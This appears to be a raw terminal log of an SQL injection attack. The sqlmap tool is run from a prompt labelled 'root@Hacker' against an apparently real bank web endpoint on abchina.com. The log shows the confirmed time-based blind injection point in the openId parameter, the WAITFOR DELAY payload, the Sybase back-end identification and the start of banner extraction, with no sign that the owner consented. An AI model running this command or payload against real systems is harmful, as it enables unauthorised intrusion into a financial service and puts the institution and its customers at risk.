 [root@Hacker~]# Sqlmap -u "https://wx.abchina.com/WXMessage/DebitBindingCardAct.
ebf?openId=otDNot61p8xtIsYTTPX6Smr_tBwE" --banner
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:13:07
[15:13:07] [INFO] resuming back-end DBMS 'sybase'
[15:13:07] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: openId
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: openId=otDNot61p8xtIsYTTPX6Smr_tBwE' WAITFOR DELAY '0:0:5'--
---
[15:13:09] [INFO] testing Sybase
[15:13:09] [INFO] confirming Sybase
[15:13:09] [INFO] the back-end DBMS is Sybase
[15:13:09] [INFO] fetching banner
[15:13:09] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[15:13:22] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
A
[15:13:44] [INFO] adjusting time delay to 1 second due to good response times
dapt
[15:14:32] [ERROR] invalid character detected. retrying..
[15:14:32] [WARNING] increasing time delay to 2 seconds
i
[15:15:09] [ERROR] invalid character detected. retrying..
[15:15:09] [WARNING] increasing time delay to 3 seconds
ve Server_